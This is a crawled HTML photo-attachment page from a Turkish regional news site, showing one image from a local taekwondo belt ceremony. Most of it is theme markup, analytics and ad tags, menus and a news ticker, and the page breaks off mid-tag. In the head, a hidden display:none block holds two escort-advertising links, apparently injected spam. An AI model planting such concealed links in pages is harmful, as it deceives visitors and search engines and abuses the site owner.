

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/emek-sporlu-taekwondocular-sahneye-cikti-h13321.html/bursadagiresun-emekspor-osmangul-taekwondo-kusak-toreni-59
body_size: 11749
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni (59) &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni (59)","headline": "bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni (59)","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "26-02-2020 22:57","image" : "","articleSection" : "","articleBody" : "<div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/emek-sporlu-taekwondocular-sahneye-cikti-h13321.html/bursadagiresun-emekspor-osmangul-taekwondo-kusak-toreni-59","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="36c37da100a9840e0548dc9a-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="36c37da100a9840e0548dc9a-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="36c37da100a9840e0548dc9a-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Giresun Havadis - Giresun Haber - Bursada Giresun - Bursa Giresunlular &raquo; bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni (59) yorum akışı" href="https://bursagiresunhavadis.com/emek-sporlu-taekwondocular-sahneye-cikti-h13321.html/bursadagiresun-emekspor-osmangul-taekwondo-kusak-toreni-59/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Femek-sporlu-taekwondocular-sahneye-cikti-h13321.html%2Fbursadagiresun-emekspor-osmangul-taekwondo-kusak-toreni-59" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Femek-sporlu-taekwondocular-sahneye-cikti-h13321.html%2Fbursadagiresun-emekspor-osmangul-taekwondo-kusak-toreni-59&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="36c37da100a9840e0548dc9a-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="36c37da100a9840e0548dc9a-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="36c37da100a9840e0548dc9a-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="36c37da100a9840e0548dc9a-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="36c37da100a9840e0548dc9a-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="36c37da100a9840e0548dc9a-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="36c37da100a9840e0548dc9a-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="36c37da100a9840e0548dc9a-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"attachment"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/media/13380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/emek-sporlu-taekwondocular-sahneye-cikti-h13321.html/bursadagiresun-emekspor-osmangul-taekwondo-kusak-toreni-59" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=13380' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="36c37da100a9840e0548dc9a-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/emek-sporlu-taekwondocular-sahneye-cikti-h13321.html/bursadagiresun-emekspor-osmangul-taekwondo-kusak-toreni-59" /><meta property="og:title" content="bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni (59)" /><meta property="og:description" content="" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="" /><meta property="og:image:secure_url" content="" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni (59)" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni (59)" /><meta name="twitter:description" content="" /><meta name="twitter:url" content="https://bursagiresunhavadis.com/emek-sporlu-taekwondocular-sahneye-cikti-h13321.html/bursadagiresun-emekspor-osmangul-taekwondo-kusak-toreni-59" /><meta name="twitter:image" content="" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-36c37da100a9840e0548dc9a-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-36c37da100a9840e0548dc9a-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-36c37da100a9840e0548dc9a-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><script type="36c37da100a9840e0548dc9a-text/javascript">function ReklamiKapat(){document.getElementById('reklamlar').style.display='none'
document.getElementById('konu').style.display='block'
}var ReklamKapat= window.setTimeout("ReklamiKapat()",30000);function clear(){window.clearTimeout(ReklamKapat);}</script><div id="siteGenel"><div id="solBlok"><div id="konu" style="text-align: center;"><div class="galeriIcerik"><a href="https://bursagiresunhavadis.com/emek-sporlu-taekwondocular-sahneye-cikti-h13321.html/bursadagiresun-emekspor-osmangul-taekwondo-kusak-toreni-60" title="bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni (59)" rel="attachment"><img width="590" height="393" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni-59.jpg" class="attachment-590x1024 size-590x1024" alt="" decoding="async" loading="lazy" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni-59.jpg 900w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni-59-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni-59-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni-59-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni-59-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni-59-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni-59-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni-59-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni-59-81x54.jpg 81w" sizes="auto, (max-width: 590px) 100vw, 590px" /></a><div style="position: absolute; top: 10px; right: 10px;"><a style="color: #454545" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni-59.jpg" title="Tam boyutlu resim" target="_blank"><i class="fa fa-arrows-alt" aria-hidden="true"></i></a></div></div><div class="temizle"></div><div class="fotoGaleriText"></div><div class="temizle"></div><div style="margin: 0px 0px 10px 0px; width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 20px;"><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/emek-sporlu-taekwondocular-sahneye-cikti-h13321.html/bursadagiresun-emekspor-osmangul-taekwondo-kusak-toreni-59" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/home/?status=bursadagiresun-emekspor-osmangül-taekwondo-kuşak-töreni (59)+https://bursagiresunhavadis.com/emek-sporlu-taekwondocular-sahneye-cikti-h13321.html/bursadagiresun-emekspor-osmangul-taekwondo-kusak-toreni-59" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleGoogle"><a target="_blank" href="https://plus.google.com/share?url=https://bursagiresunhavadis.com/emek-sporlu-taekwondocular-sahneye-cikti-h13321.html/bursadagiresun-emekspor-osmangul-taekwondo-kusak-toreni-59" title="google plus"><i class="fa fa-google-plus"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/emek-sporlu-taekwondocular-sahneye-cikti-h13321.html/bursadagiresun-emekspor-osmangul-taekwondo-kusak-toreni-59" title="google plus"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/emek-sporlu-taekwondocular-sahneye-cikti-h13321.html/bursadagiresun-emekspor-osmangul-taekwondo-kusak-toreni-59#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div class="videoIzlendi">Bu Fotoğraf <strong></strong> kez görüntülenmiştir.</div></div></div><div style="width: 100%; height: auto; overflow: hidden; display: block; position: relative;"><div class="fotoGaleriKategori2"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><i class="fa fa-camera fa-2x" aria-hidden="true"></i><div class="fotoGaleriKategori2R" style="background-image: 